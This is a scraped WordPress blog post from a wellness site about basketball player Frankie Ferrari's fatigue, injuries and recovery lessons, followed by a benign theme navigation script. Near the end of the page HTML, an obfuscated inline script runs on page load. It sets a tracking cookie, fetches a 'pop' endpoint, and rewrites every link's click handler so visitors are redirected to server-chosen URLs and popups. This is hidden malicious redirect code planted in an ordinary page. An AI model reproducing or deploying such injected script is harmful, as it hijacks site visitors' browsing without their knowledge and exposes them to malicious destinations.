<p><img loading="lazy" class="aligncenter size-full wp-image-1554" src="https://glossingdress.com/lib/img/all/612/777c53129ac6ffd0761966a1661d3b7bf04541947d2653b7ef01cedf1025c380/5dbd96283961ef0f7471e8818e15819be44c24c6187725d8d94fda2e35ecd675.png" alt="" width="624" height="140" srcset="https://glossingdress.com/lib/img/all/612/777c53129ac6ffd0761966a1661d3b7bf04541947d2653b7ef01cedf1025c380/5dbd96283961ef0f7471e8818e15819be44c24c6187725d8d94fda2e35ecd675.png 624w, https://www.advancedwellness.com/wp-content/uploads/image002-1-300x67.png 300w" sizes="(max-width: 624px) 100vw, 624px"></p>
<h3><strong>The Impact of Accumulated Fatigue </strong></h3>
<p>After finishing his senior season at USF, Frankie was invited to play in an NCAA-sponsored 3-on-3 basketball tournament with a $100,000 grand prize.&nbsp; His team, consisting of other players from the West Coast Conference (WCC), played every game possible, unfortunately just losing in the finals.</p>
<p>Afterwards, Frankie returned home and trained for about six weeks on his own before shipping off to his agent’s training camp in South Carolina in preparation for NBA pre-draft workouts.&nbsp; During that span, he traveled to play in a USA Basketball Olympic qualifying 3-on-3 tournament, playing in six games.&nbsp; Soon Frankie began working out for the draft, training for 5 NBA teams (Orlando, Sacramento, Golden State, Charlotte &amp; Utah).&nbsp; He returned home just before the NBA draft and then signed with the Utah Jazz in late June 2019.</p>
<p><img loading="lazy" class="aligncenter size-large wp-image-1562" src="https://glossingdress.com/lib/img/all/612/777c53129ac6ffd0761966a1661d3b7bf04541947d2653b7ef01cedf1025c380/3166990dbd2423b061a9132a99891feef0b41e917da3cbfa613c52f3c58beca3.jpeg" alt="" width="640" height="427" srcset="https://glossingdress.com/lib/img/all/612/777c53129ac6ffd0761966a1661d3b7bf04541947d2653b7ef01cedf1025c380/3166990dbd2423b061a9132a99891feef0b41e917da3cbfa613c52f3c58beca3.jpeg 1024w, https://www.advancedwellness.com/wp-content/uploads/Frankie-Ferrari-1-300x200.jpg 300w, https://www.advancedwellness.com/wp-content/uploads/Frankie-Ferrari-1-768x512.jpg 768w, https://www.advancedwellness.com/wp-content/uploads/Frankie-Ferrari-1.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px"></p>
<p>Frankie played with Utah in the NBA Summer League in July, coming back to San Francisco for only a week of rest.&nbsp; He then went to Canada to play in a FIBA sponsored 3×3 Tournament, playing 7 games in 2 days. &nbsp;After Canada, he was home for only a week before signing with Baxi Manresa, a Spanish League Professional Team.</p>
<p>Needless to say, during this busy transition from amateur to professional, Frankie was tired and over-extended.&nbsp; Unlike the two prior off-seasons, he was unable to dedicate himself to a consistent strength, conditioning and performance program.&nbsp; When Frankie finally arrived in Manresa, he had to endure a month of double-days (two 2.5-hour practices) 6 days a week.&nbsp; His back began to bother him.</p>
<p>During this period, we Facetimed often. Despite his efforts to address his physical issues, the pain persisted.&nbsp; When simple exercises that had worked in the past to address similar issues were deemed ineffective, I recommended we explore a new strategy based on principles of fatigue management and recovery.</p>
<p>Frankie was in a new part of the world, away from his family and friends, he was homesick, which provided added stress to his system.&nbsp; I asked him to perform a simple breath test that we use to assess recovery, readiness and efficiency of our athletes’ aerobic systems.&nbsp; His score was 21.&nbsp; To put this in perspective, when Frankie had trained at Advanced Wellness prior to his senior year at USF, his score was 50.&nbsp; In rudimentary terms, he was 42% as “ready” to perform as he had been at his peak, as he fondly now recalls “that was the best I have felt in my life playing”.</p>
<p>Frankie quickly implemented some of my recommended recovery strategies, and within a week, his score was up to 31; while better than 21, he was still roughly only at 62% of his peak level of readiness to perform.</p>
<p><img loading="lazy" class="aligncenter size-full wp-image-1557" src="https://glossingdress.com/lib/img/all/612/777c53129ac6ffd0761966a1661d3b7bf04541947d2653b7ef01cedf1025c380/1777eb34ee707b789d8bb0d17cf52ef223e502632ea0c95bdf2a99b80c059d01.jpeg" alt="" width="740" height="409" srcset="https://glossingdress.com/lib/img/all/612/777c53129ac6ffd0761966a1661d3b7bf04541947d2653b7ef01cedf1025c380/1777eb34ee707b789d8bb0d17cf52ef223e502632ea0c95bdf2a99b80c059d01.jpeg 740w, https://www.advancedwellness.com/wp-content/uploads/Capture-300x166.jpg 300w" sizes="(max-width: 740px) 100vw, 740px"></p>
<h3><strong>Recovery: Too Little – Too Late</strong></h3>
<p>Unfortunately, Frankie sustained two injuries in the fall of 2019, a broken wrist in September and a broken foot in November, ultimately leading to Frankie’s agent requesting, and Baxi Manresa granting, his release.&nbsp; The crazy part is that during this period of his career, Frankie actually had some fantastic basketball performances, averaging nearly 15 points and 6 assists a game, notwithstanding his body not being in peak shape.&nbsp; Both injuries resulted in surgeries, with the latter one being performed in San Francisco. &nbsp;Fortunately, Frankie has taken this transition in stride. At the time of this writing, he is actively training at Advanced Wellness, preparing himself for the upcoming NBA summer league.</p>
<h3><strong>Lessons Learned: “More” Is Not Always “Better”</strong></h3>
<p>Some would argue that sometimes injuries are just bad luck; a tough break so to speak.&nbsp; But injuries can also result from a fatigued body. When an athlete is fatigued, their proprioception is altered and their body is less able to tolerate the extreme stress/load demanded by their sport.&nbsp; Moreover, a fatigued athlete is less likely to be able to improve his or her skills.</p>
<p>Why is it that someone that played every game in his final two years at the University of San Francisco (USF) faced with two injuries that led to surgeries, ending his season?&nbsp; With the benefit of hindsight, I have put a great deal of thought wondering whether or not, with the right training protocol, combined with reduced stress and rest, Frankie’s injuries could have been prevented.</p>
<p>Based on my prior experience working with Frankie along with other athletes like him, I understand that all injuries can’t be predicted or prevented – at least not yet. The risk of injury, however, is certainly increased when an athlete pushes through fatigue, stress and keeps training with inadequate recovery.&nbsp; Improper recovery from injury then contributes to further health and performance deficiencies. <strong>That is the lesson here: more is not always better.&nbsp; </strong></p>
<p>In his junior and senior years at USF, Frankie played a combined 70 games with more minutes per game logged than in his 6 games with Manresa.&nbsp; However, at Manresa, Frankie’s situation was very different. He was in worse condition, over-tired and much more stressed. So the lesson his story teaches us is that <strong>w</strong><strong>e need to monitor our athletes more closely and understand all the risk factors for injury taking into account their breathing habits, level of sleep, hydration &amp; nutrition, movement capacity, stress and recovery levels.</strong>&nbsp; The Ferrari name is very apropos to this story—much like a Ferrari is known to need frequent visits to the shop, Frankie has learned (the hard way unfortunately) that he must better monitor and tune-up his body frequently to decrease the risk of injury in the future.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>The post Injury &amp; Recovery—Lessons Learned By Professional Basketball Player, Frankie Ferrari appeared first on Advanced Wellness.</p>
</p>
        <div class="single-post-tags mt-3"></div>
        <hr>
      </div>
      <div class="clearfix"></div>
    </div>
  </div>
</article>
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/03/10/injury-recovery-lessons-learned-by-professional-basketball-player-frankie-ferrari/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://developevent.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='562' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://developevent.com/2020/03/10/balletboyz-20th-anniversary-show/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous Post</span></a></div><div class="nav-next"><a href="https://developevent.com/2020/03/10/personal-vs-personalized-fitness-training-programs/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next Post</span> </a></div></div>
	</nav>						</section>
					</div>
					<div id="sidebar" class="col-lg-4 col-md-4"><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://developevent.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></section><section id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>NEW</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/26/how-local-treats-can-enhance-your-fundraising-efforts/">How local treats can enhance your fundraising efforts</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/26/nettspill-i-vekst-hvordan-digitale-plattformer-forandrer-underholdningsverdenen/">Nettspill i vekst: Hvordan digitale plattformer forandrer underholdningsverdenen</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/26/morsomme-hobbyer-a-utforske-i-oslo/">Morsomme hobbyer å utforske i Oslo</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/26/oslo-is-a-top-destination-for-a-relaxed-journey-heres-why/">Oslo Is a Top Destination for a Relaxed Journey: Here&#8217;s Why</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://developevent.com/2026/01/26/forsta-bilbatterier-fra-klassiske-12-v-til-moderne-elbilpakker/">Forstå Bilbatterier Fra Klassiske 12 V Til Moderne Elbilpakker</a></li>
</ul></div></div>
</section><section id="block-9" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>March 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td>1</td>
	</tr>
	<tr>
		<td><a href="https://developevent.com/2020/03/02/" aria-label="Posts published on March 2, 2020">2</a></td><td><a href="https://developevent.com/2020/03/03/" aria-label="Posts published on March 3, 2020">3</a></td><td><a href="https://developevent.com/2020/03/04/" aria-label="Posts published on March 4, 2020">4</a></td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td><a href="https://developevent.com/2020/03/10/" aria-label="Posts published on March 10, 2020">10</a></td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>29</td>
	</tr>
	<tr>
		<td>30</td><td>31</td>
		<td class="pad" colspan="5">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://developevent.com/2020/02/">&laquo; Feb</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://developevent.com/2020/05/">May &raquo;</a></span>
	</nav></div></section></div>
				</div>
					</main>
	</div>
</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			
<aside class="widget-area" role="complementary">
	<div class="row">
		<div class="widget-column footer-widget-1 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-2 col-lg-3 col-md-3">
					</div>	
		<div class="widget-column footer-widget-3 col-lg-3 col-md-3">
					</div>
		<div class="widget-column footer-widget-4 col-lg-3 col-md-3">
					</div>
	</div>
</aside>		</div>
		<div class="copyright"> 
			<div class="container">
				<div class="site-info">
	<p><a href=https://www.luzuk.com/themes/free-dance-academy-wordpress-theme/ target='_blank'>Dance Academy WordPress Theme</a> Developevent.com ©</p>
</div>			</div>
		</div>
	</footer>
			<button role="tab" class="back-to-top"><span class="back-to-top-text">Top</span></button>
	
<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/navigation.js?ver=2.1.2' id='steps-dance-academy-navigation-jquery-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/jquery.superfish.js?ver=6.0' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://developevent.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://developevent.com/wp-content/themes/steps-dance-academy/assets/js/navigation.js?ver=2.1.2
body_size: 1680
content:
/**
 * Theme functions file.
 *
 * Contains handlers for navigation.
 */

jQuery(function($){
 	"use strict";
   	jQuery('.main-menu-navigation > ul').superfish({
		delay:       500,
		animation:   {opacity:'show',height:'show'},
		speed:       'fast'
   	});

   	$( window ).scroll( function() {
		if ( $( this ).scrollTop() > 200 ) {
			$( '.back-to-top' ).addClass( 'show-back-to-top' );
		} else {
			$( '.back-to-top' ).removeClass( 'show-back-to-top' );
		}
	});

	// Click event to scroll to top.
	$( '.back-to-top' ).click( function() {
		$( 'html, body' ).animate( { scrollTop : 0 }, 500 );
		return false;
	});
});

function steps_dance_academy_open() {
	jQuery(".sidenav").addClass('show');
}
function steps_dance_academy_close() {
	jQuery(".sidenav").removeClass('show');
    jQuery( '.mobile-menu' ).focus();
}

function steps_dance_academy_menuAccessibility() {
	var links, i, len,
	    steps_dance_academy_menu = document.querySelector( '.nav-menu' ),
	    steps_dance_academy_iconToggle = document.querySelector( '.nav-menu ul li:first-child a' );
    
	let steps_dance_academy_focusableElements = 'button, a, input';
	let steps_dance_academy_firstFocusableElement = steps_dance_academy_iconToggle; // get first element to be focused inside menu
	let steps_dance_academy_focusableContent = steps_dance_academy_menu.querySelectorAll(steps_dance_academy_focusableElements);
	let steps_dance_academy_lastFocusableElement = steps_dance_academy_focusableContent[steps_dance_academy_focusableContent.length - 1]; // get last element to be focused inside menu

	if ( ! steps_dance_academy_menu ) {
    	return false;
	}

	links = steps_dance_academy_menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
	    links[i].addEventListener( 'focus', toggleFocus, true );
	    links[i].addEventListener( 'blur', toggleFocus, true );
	}

	// Sets or removes the .focus class on an element.
	function toggleFocus() {
      	var self = this;

      	// Move up through the ancestors of the current link until we hit .mobile-menu.
      	while (-1 === self.className.indexOf( 'nav-menu' ) ) {
	      	// On li elements toggle the class .focus.
	      	if ( 'li' === self.tagName.toLowerCase() ) {
	          	if ( -1 !== self.className.indexOf( 'focus' ) ) {
	          		self.className = self.className.replace( ' focus', '' );
	          	} else {
	          		self.className += ' focus';
	          	}
	      	}
	      	self = self.parentElement;
      	}
	}
    
	// Trap focus inside modal to make it ADA compliant
	document.addEventListener('keydown', function (e) {
	    let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

	    if ( ! isTabPressed ) {
	    	return;
	    }

	    if ( e.shiftKey ) { // if shift key pressed for shift + tab combination
	      	if (document.activeElement === steps_dance_academy_firstFocusableElement) {
		        steps_dance_academy_lastFocusableElement.focus(); // add focus for the last focusable element
		        e.preventDefault();
	      	}
	    } else { // if tab key is pressed
	    	if (document.activeElement === steps_dance_academy_lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
		      	steps_dance_academy_firstFocusableElement.focus(); // add focus for the first focusable element
		      	e.preventDefault();
	    	}
	    }
	});   
}

jQuery(function($){
	$('.mobile-menu').click(function () {
	    steps_dance_academy_menuAccessibility();
  	});
	$('.search-toggle').click(function () {
	    steps_dance_academy_trapFocus($('.search-outer'));
  	});
});

function steps_dance_academy_search_open() {
	jQuery(".search-outer").addClass('show');
}
function steps_dance_academy_search_close() {
	jQuery(".search-outer").removeClass('show');
}

function steps_dance_academy_trapFocus(elem) {

    var steps_dance_academy_tabbable = elem.find('select, input, textarea, button, a').filter(':visible');

    var steps_dance_academy_firstTabbable = steps_dance_academy_tabbable.first();
    var steps_dance_academy_lastTabbable = steps_dance_academy_tabbable.last();
    /*set focus on first input*/
    steps_dance_academy_firstTabbable.focus();

    /*redirect last tab to first input*/
    steps_dance_academy_lastTabbable.on('keydown', function (e) {
        if ((e.which === 9 && !e.shiftKey)) {
            e.preventDefault();
            steps_dance_academy_firstTabbable.focus();
        }
    });

    /*redirect first shift+tab to last input*/
    steps_dance_academy_firstTabbable.on('keydown', function (e) {
        if ((e.which === 9 && e.shiftKey)) {
            e.preventDefault();
            steps_dance_academy_lastTabbable.focus();
        }
    });

    /* allow escape key to close insiders div */
    elem.on('keyup', function (e) {
        if (e.keyCode === 27) {
            elem.hide();
        }
        ;
    });
};